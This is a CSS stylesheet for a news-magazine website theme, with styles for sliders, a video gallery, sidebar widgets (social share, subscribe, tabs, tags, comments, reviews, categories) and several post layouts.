.slider-caption-box #bx-pager a.active span {
  color: #ffffff;
}
.slider-caption-box #bx-pager a.active span i {
  color: #ffffff;
}
.slider-caption-box div.center-butt {
  float: right;
  width: 34%;
  text-align: center;
  margin-top: 20px;
}
.slider-caption-box a.more-news {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  
  font-size: 12px;
  padding: 6px 12px;
  background: #fafafa;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.slider-caption-box a.more-news:hover {
  background: #f5d76e;
  border-color: #f5d76e;
}
.slider-caption-box .news-post .post-content h2 {
  font-size: 18px;
  line-height: 24px;
}
.galery-box {
  padding: 25px 20px 20px;
  background: #fafafa;
  border: 1px solid #eeeeee;
  margin-bottom: 36px;
}
.galery-box .slider-call2 .news-post.video-post {
  width: 100%;
  margin: 0;
}
.galery-box .slider-call2 .news-post.video-post a.video-link {
  display: inline-block;
  top: 50%;
  left: 50%;
  margin-top: -50px;
  margin-left: -50px;
  width: 100px;
  height: 100px;
  text-align: center;
  line-height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: rgba(17, 17, 17, 0.5);
  color: rgba(255, 255, 255, 0.8);
  font-size: 55px;
}
.galery-box .slider-call2 .news-post.video-post a.video-link i {
  margin-left: 10px;
}
.galery-box .slider-call2 .news-post.video-post a.video-link:hover {
  opacity: 1;
  background: rgba(17, 17, 17, 0.7);
}
.galery-box .slider-call2 .news-post.video-post .hover-box {
  padding: 40px 20px 20px;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+1,f7f7f7+100 */
  background: rgba(17, 17, 17, 0.1);
  /* Old browsers */
  background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 1%, #111111 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 1%, #111111 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 1%, #111111 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#111111', GradientType=0);
  /* IE6-9 */
}
.galery-box .slider-call2 .news-post.video-post .hover-box h2 {
  font-size: 18px;
  line-height: 24px;
  max-height: 48px;
  margin-bottom: 4px;
}
.galery-box .bx-wrapper .bx-next {
  display: none;
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-right: 30px;
  top: 50%;
  margin-top: -35px;
}
.galery-box .bx-wrapper .bx-prev {
  display: none;
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-left: 30px;
  top: 50%;
  margin-top: -35px;
}
.galery-box .bx-wrapper .bx-prev:hover,
.galery-box .bx-wrapper .bx-next:hover {
  background: #ffffff;
}
.galery-box .bx-wrapper .bx-next:before,
.galery-box .bx-wrapper .bx-prev:before {
  margin-top: -20px;
}
.galery-box .bx-wrapper .bx-next:hover:before,
.galery-box .bx-wrapper .bx-prev:hover:before {
  color: #333333;
}
.galery-box #bx-pager2 {
  text-align: center;
  margin-top: 1px;
  margin-right: -1px;
  overflow: hidden;
}
.galery-box #bx-pager2 a {
  float: left;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 33.3333%;
  opacity: 1;
  margin: 0;
  padding-right: 1px;
  position: relative;
}
.galery-box #bx-pager2 a img {
  width: 100%;
}
.galery-box #bx-pager2 a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 1px;
  bottom: 0;
  background: rgba(17, 17, 17, 0.7);
}
.galery-box #bx-pager2 a:after {
  content: '\f01d';
  font-family: "FontAwesome";
  color: #ffffff;
  font-size: 30px;
  position: absolute;
  line-height: 30px;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
  opacity: 0.7;
}
.galery-box #bx-pager2 a.active:before {
  background: transparent;
  border: 5px solid rgba(245, 215, 110, 0.5);
}
.galery-box #bx-pager2 a:first-child {
  margin-left: 0px;
}
/*-------------------------------------------------*/
/* =  home5
/*-------------------------------------------------*/
.big-slider {
  padding: 20px 0 25px;
  background: #fff;
  overflow: hidden;
}
.big-slider .bx-wrapper .bx-pager {
  position: relative;
  width: 100%;
  top: inherit;
  right: inherit;
  text-align: center;
  margin-top: 25px;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a {
  border-color: #d9d9d9;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #74b430;
  background: #74b430;
}
.big-slider .bx-viewport {
  overflow: visible !important;
  margin-left: -5px;
  margin-right: -5px;
  width: auto !important;
}
.big-slider .big-bxslider li {
  padding: 0 5px;
}
.big-slider .big-bxslider li .image-post2 .hover-box .inner-hover h2 {
  text-transform: uppercase;
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
  max-height: 72px;
  max-width: 880px;
  margin: 10px auto;
}
.list-line-posts {
  background: #fafafa;
  border-bottom: 3px solid #eeeeee;
}
.list-line-posts .owl-wrapper {
  padding-top: 10px;
  padding-bottom: 10px;
}
.list-line-posts .owl-wrapper .owl-carousel {
  margin-left: 0px;
  margin-right: 0px;
}
.list-line-posts .owl-wrapper .owl-theme .owl-controls {
  top: 50%;
  margin-top: -10px;
  width: 100%;
  height: 0;
  margin-right: 0px;
}
.list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev {
  float: left;
  margin: 0;
  margin-left: -30px;
}
.list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next {
  float: right;
  margin: 0;
  margin-right: -30px;
}
.list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
.list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #f5d76e;
  background: #f5d76e;
}
.list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover:after,
.list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover:after {
  color: #222222 !important;
}
.list-line-posts div.list-post {
  background: #ffffff;
  border: 1px solid #eeeeee;
  padding: 10px;
  margin: 0 6px;
}
.list-line-posts div.list-post:hover {
  box-shadow: 0 0 3px #dedede;
  -webkit-box-shadow: 0 0 3px #dedede;
  -moz-box-shadow: 0 0 3px #dedede;
  -o-box-shadow: 0 0 3px #dedede;
}
.list-line-posts div.container > .owl-wrapper {
  padding: 10px 30px;
}
.other-posts-box {
  padding: 0 70px;
}
.other-posts-box .title-section {
  text-align: center;
}
.other-posts-box .title-section span {
  border-bottom: 1px solid #717171;
}
.other-posts-box .standard-post2 .post-title {
  padding: 7px 10px;
}
.other-posts-box .standard-post2 .post-title h2 {
  font-size: 13px;
  margin-bottom: 0;
  max-height: 40px;
  overflow: hidden;
}
.other-posts-box .standard-post2:hover .post-title {
  background: #ffffff;
}
.standard-post2{
  margin-bottom: 30px;
}
/*-------------------------------------------------*/
/* =  Sidebar style
/*-------------------------------------------------*/
.sidebar {
  padding: 30px 0;
}
.sidebar .widget {
  margin-bottom: 40px;
}
.sidebar ul.social-share {
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.sidebar ul.social-share li {
  width: 48%;
  float: left;
  list-style: none;
  margin-right: 4%;
  margin-bottom: 10px;
  overflow: hidden;
  background: #fafafa;
}
.sidebar ul.social-share li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: left;
  width: 40px;
  height: 40px;
  color: #ffffff;
  text-align: center;
  position: relative;
  line-height: 40px;
  font-size: 14px;
  margin-right: 16px;
}
.sidebar ul.social-share li a:after {
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -4px;
  left: 100%;
  width: 0;
  height: 0;
}
.sidebar ul.social-share li a.rss {
  background: #f0771e;
}
.sidebar ul.social-share li a.rss:after {
  border: 4px solid #f0771e;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-top-color: transparent;
}
.sidebar ul.social-share li a.facebook {
  background: #436feb;
}
.sidebar ul.social-share li a.facebook:after {
  border: 4px solid #436feb;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-top-color: transparent;
}
.sidebar ul.social-share li a.twitter {
  background: #43c9eb;
}
.sidebar ul.social-share li a.twitter:after {
  border: 4px solid #43c9eb;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-top-color: transparent;
}
.sidebar ul.social-share li a.google {
  background: #f14133;
}
.sidebar ul.social-share li a.google:after {
  border: 4px solid #f14133;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-top-color: transparent;
}
.sidebar ul.social-share li a:hover {
  opacity: 0.7;
}
.sidebar ul.social-share li span {
  display: block;
  margin: 0;
  color: #999999;
  font-size: 12px;
  
  font-weight: 700;
  line-height: 15px;
}
.sidebar ul.social-share li span.number {
  color: #333333;
  margin-top: 5px;
}
.sidebar ul.social-share li:nth-child(2n) {
  margin-right: 0;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #74b430;
  border: 2px solid #74b430;
}
.sidebar .features-slide-widget .news-post {
  margin-bottom: 10px;
}
.sidebar .features-slide-widget ul.list-posts li img {
  max-width: 70px;
}
.sidebar .features-slide-widget ul.list-posts li .post-content {
  margin-left: 90px;
}
.sidebar .subscribe-widget form {
  background: #74b430;
  padding: 20px;
  margin: 0;
}
.sidebar .subscribe-widget form h1 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 14px;
}
.sidebar .subscribe-widget form input[type="text"] {
  width: 100%;
  outline: none;
  background: #ffffff;
  padding: 14px 20px 11px;
  color: #999999;
  font-size: 12px;
  
  border: transparent;
  margin: 0;
  line-height: 12px;
}
.sidebar .subscribe-widget form button {
  position: relative;
  display: inline-block;
  background: #74b430;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #ffffff;
  font-size: 30px;
  border: none;
  margin-top: -40px;
  z-index: 2;
  float: right;
  outline: none;
}
.sidebar .subscribe-widget form p {
  font-size: 12px;
  color: #ffffff;
  margin: 14px 0 0;
  line-height: 16px;
}
.sidebar .advertisement {
  margin-bottom: 30px;
}
.sidebar .advertisement .desktop-advert {
  width: auto;
}
.sidebar .advertisement .tablet-advert,
.sidebar .advertisement .mobile-advert {
  width: auto;
  display: none;
}
.sidebar .tab-posts-widget ul.nav-tabs {
  text-align: center;
  border: none;
  border-bottom: 2px solid #74b430;
}
.sidebar .tab-posts-widget ul.nav-tabs li {
  float: left;
  width: 33.333333333333%;
  border: none;
  margin: 0;
  padding-left: 1px;
}
.sidebar .tab-posts-widget ul.nav-tabs li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  padding: 11px 3px;
  background: #222222;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: #ffffff;
  font-size: 13px;
  
  text-transform: uppercase;
  font-weight: 700;
  border: none;
  margin: 0;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #74b430;
}
.sidebar .tab-posts-widget ul.nav-tabs li:first-child {
  padding-left: 0;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #74b430;
}
.sidebar .tab-posts-widget .tab-pane {
  padding: 20px 0 0;
  background: #fafafa;
}
.sidebar .tab-posts-widget .tab-pane ul.list-posts > li {
  padding-left: 20px;
  padding-right: 30px;
}
.sidebar .tab-posts-widget .tab-pane ul.list-posts > li img {
  max-width: 75px;
}
.sidebar .tags-widget ul.tag-list {
  margin: 0;
  padding: 0;
}
.sidebar .tags-widget ul.tag-list li {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 5px;
}
.sidebar .tags-widget ul.tag-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  
  padding: 6px 9px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.sidebar .tags-widget ul.tag-list li a:hover {
  border: 1px solid #333333;
  background: #333333;
  color: #ffffff;
}
.sidebar .recent-comments-widget ul {
  margin: 0;
  padding: 0;
}
.sidebar .recent-comments-widget ul li {
  list-style: none;
}
.sidebar .recent-comments-widget ul.comment-list li {
  overflow: hidden;
  margin-bottom: 25px;
}
.sidebar .recent-comments-widget ul.comment-list li img {
  float: left;
  max-width: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.sidebar .recent-comments-widget ul.comment-list li .comment-content {
  margin-left: 90px;
}
.sidebar .recent-comments-widget ul.comment-list li .comment-content p {
  color: #333333;
  font-style: italic;
  font-weight: 700;
  margin-bottom: 0;
  padding: 0 20px;
}
.sidebar .recent-comments-widget ul.comment-list li .comment-content p.main-message {
  background: #fafafa;
  font-weight: 400;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  padding: 10px 19px;
  margin-bottom: 7px;
  position: relative;
}
.sidebar .recent-comments-widget ul.comment-list li .comment-content p.main-message:before {
  content: '';
  position: absolute;
  width: 10px;
  height: 10px;
  left: -6px;
  top: 27px;
  background: #fafafa;
  border-top: 1px solid #f0f0f0;
  border-left: 1px solid #f0f0f0;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.sidebar .recent-comments-widget ul.comment-list li .comment-content span {
  display: inline-block;
  padding-left: 20px;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
}
.sidebar .recent-comments-widget ul.comment-list li .comment-content span i {
  margin-right: 10px;
}
.sidebar .recent-comments-widget ul.comment-list li:last-child {
  margin-bottom: 0;
}
.sidebar .review-widget h1 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  padding: 10px 20px;
  background: #74b430;
  margin-bottom: 10px;
}
.sidebar .review-widget ul.review-posts-list {
  margin: 0;
  padding: 0;
  padding: 0 10px;
  background: #fafafa;
}
.sidebar .review-widget ul.review-posts-list li {
  list-style: none;
  padding: 10px 0;
  border-bottom: 1px solid #f0f0f0;
  text-align: center;
  overflow: hidden;
}
.sidebar .review-widget ul.review-posts-list li img {
  width: 100%;
  margin-bottom: 4px;
}
.sidebar .review-widget ul.review-posts-list li h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
}
.sidebar .review-widget ul.review-posts-list li h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #74b430;
}
.sidebar .review-widget ul.review-posts-list li span.date {
  display: inline-block;
  float: left;
  margin-right: 5px;
  color: #999999;
  font-size: 11px;
  
  font-style: italic;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.sidebar .review-widget ul.review-posts-list li span.date i {
  color: #ccc;
  margin-right: 5px;
}
.sidebar .review-widget ul.review-posts-list li span.post-rating {
  display: inline-block;
  float: right;
  line-height: 14px;
}
.sidebar .review-widget ul.review-posts-list li span.post-rating i {
  font-size: 11px;
  color: #f7ca18;
  margin-left: -2px;
}
.sidebar .categories-widget .title-section h1 span {
  padding-left: 10px;
}
.sidebar .categories-widget ul.category-list {
  margin: 0;
  padding: 0;
  overflow: hidden;
  padding: 0 10px;
}
.sidebar .categories-widget ul.category-list li {
  list-style: none;
  margin-bottom: 5px;
  border-bottom: 1px solid #f0f0f0;
}
.sidebar .categories-widget ul.category-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #333333;
  font-size: 12px;
  
  font-weight: 700;
  padding-bottom: 5px;
  overflow: hidden;
}
.sidebar .categories-widget ul.category-list li a span {
  display: inline-block;
  float: right;
  width: 30px;
  font-size: 11px;
  height: 20px;
  text-align: center;
  line-height: 18px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #74b430;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #74b430;
  border: 1px solid #74b430;
  color: #ffffff;
}
.sidebar ul.flickr-list {
  margin: 0;
  padding: 0;
}
.sidebar ul.flickr-list li {
  list-style: none;
  float: left;
  margin: 0 4px 8px;
}
.sidebar ul.flickr-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.sidebar ul.flickr-list li a img {
  width: 74px;
}
.sidebar ul.flickr-list li a:hover {
  opacity: 0.7;
}
.sidebar > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  
  margin-left: 5px;
}
.sidebar > a:hover {
  color: #74b430;
}
.sidebar.large-sidebar .tab-posts-widget ul.nav-tabs li {
  width: 50%;
}
.sidebar.large-sidebar .tab-posts-widget .tab-pane {
  padding: 10px 0 0;
  background: #fafafa;
}
.sidebar.large-sidebar .tab-posts-widget .tab-pane ul.list-posts li {
  padding-left: 10px;
  padding-right: 10px;
}
.sidebar.small-sidebar {
  position: relative;
}
.sidebar.small-sidebar:after {
  content: '';
  width: 0;
  height: 100%;
  position: absolute;
  top: 0;
  left: 100%;
  margin-left: 15px;
}
form.search-form {
  position: relative;
  margin: 0;
}
form.search-form input[type="text"] {
  border: 1px solid #eeeeee;
  padding: 10px;
  color: #999999;
  font-size: 11px;
  
  text-transform: uppercase;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  outline: none;
  width: 100%;
  margin: 0 !important;
}
form.search-form button {
  background: transparent;
  border: none;
  position: absolute;
  top: 10px;
  right: 13px;
  padding: 0;
  font-size: 13px;
  color: #666666;
}
/*-------------------------------------------------*/
/* =  News posts style
/*-------------------------------------------------*/
/* news post general style */
.news-post {
  position: relative;
}
.news-post .post-gallery {
  position: relative;
}
.news-post img {
  width: 100%;
}
.news-post a.category-post {
  position: absolute;
  bottom: 20px;
  left: 20px;
}
a.read-more-button {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  color: #666666;
  font-size: 11px;
  
  font-weight: 700;
  overflow: hidden;
}
a.read-more-button i {
  padding: 6px 8px;
  border-right: 1px solid #cccccc;
  background: #fafafa;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
a.read-more-button span {
  padding: 6px 10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
a.read-more-button:hover {
  border: 1px solid transparent;
}
a.read-more-button:hover i {
  color: #ffffff;
  background: #333333;
  border-right-color: transparent;
}
a.read-more-button:hover span {
  color: #222222;
  background: #f5d76e;
}
/* image post style */
.image-post {
  position: relative;
}
.image-post .hover-box {
  position: absolute;
  overflow: hidden !important;
  top: 0;
  left: 0px;
  bottom: 1px;
  right: 1px;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  background: transparent;
}
.image-post .hover-box .inner-hover {
  position: absolute;
  width: 100%;
  bottom: 0;
  padding: 20px;
  background: rgba(17, 17, 17, 0);
  background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(17, 17, 17, 0)), color-stop(10%, rgba(17, 17, 17, 0.1)), color-stop(100%, rgba(17, 17, 17, 0.95)));
  background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: -o-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: -ms-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#171717', endColorstr='#171717', GradientType=0);
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
}
.image-post .hover-box .inner-hover a.category-post {
  margin-bottom: 12px;
  position: relative;
  bottom: inherit;
  left: inherit;
}
.image-post .hover-box .inner-hover h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 15px;
  text-transform: uppercase;
}
.image-post .hover-box .inner-hover h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  color: #ffffff;
}
.image-post .hover-box .inner-hover p {
  overflow: hidden;
  max-height: 0;
  margin: 0;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
}
.image-post .hover-box .inner-hover ul.post-tags {
  margin: 0;
  padding: 0;
}
.image-post .hover-box .inner-hover ul.post-tags li {
  display: inline-block;
  margin-right: 7px;
  color: #ccc;
  font-size: 12px;
  
  font-style: italic;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
}
.image-post .hover-box .inner-hover ul.post-tags li i {
  margin-right: 9px;
}
.image-post .hover-box .inner-hover ul.post-tags li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  color: #ccc;
}
.image-post .hover-box .inner-hover ul.post-tags li:last-child {
  margin-right: 0;
}
span.top-stories {
  color: #ffffff;
  display: inline-block;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  padding: 4px 10px;
  background: #74b430;
  position: absolute;
  top: 20px;
  left: 20px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  z-index: 2;
}
.image-post.snd-size .hover-box .inner-hover h2 {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
}
.image-post:hover .hover-box {
  background: rgba(255, 255, 255, 0.95);
}
.image-post:hover .hover-box .inner-hover {
  background: transparent !important;
}
.image-post:hover .hover-box .inner-hover p {
  margin-top: 10px;
  max-height: 40px;
}
.image-post:hover .hover-box .inner-hover h2 a {
  color: #222222;
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #74b430;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li {
  color: #aaa;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a {
  color: #aaa;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #74b430;
}
/* post tags list style */
ul.post-tags {
  margin: 0;
  padding: 0;
}
ul.post-tags li {
  display: inline-block;
  margin-right: 7px;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
ul.post-tags li i {
  color: #ccc;
  margin-right: 9px;
}
ul.post-tags li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
}
ul.post-tags li a:hover {
  color: #74b430;
}
ul.post-tags li:last-child {
  margin-right: 0;
}
/* standard post style */
.standard-post {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.standard-post .post-content {
  padding-top: 15px;
  padding-left: 10px;
  padding-right: 10px;
}
.standard-post .post-content h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
}
.standard-post .post-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.standard-post .post-content h2 a:hover {
  color: #74b430;
}
/* standard post2 style */
.standard-post2 .post-title {
  padding: 18px 20px;
  background: #fafafa;
  border-bottom: 1px solid #f0f0f0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.standard-post2 .post-title h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 16px;
}
.standard-post2 .post-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.standard-post2 .post-title h2 a:hover {
  color: #74b430;
}
.standard-post2 .post-content {
  padding: 15px 20px 0;
}
.standard-post2 .post-content p {
  margin-bottom: 15px;
}
.standard-post2:hover .post-title {
  background: transparent;
}
/* image post2 style */
.image-post2 {
  position: relative;
}
.image-post2 .hover-box {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
  display: block;
}
.image-post2 .hover-box .inner-hover {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  padding: 0 40px;
  text-align: center;
  margin-top: -40px;
}
.image-post2 .hover-box a.category-post {
  position: relative;
  bottom: inherit;
  left: inherit;
}
.image-post2 .hover-box h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 7px;
  margin-top: 10px;
  max-height: 48px;
  overflow: hidden;
}
.image-post2 .hover-box h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
}
.image-post2 .hover-box h2 a:hover {
  opacity: 0.7;
}
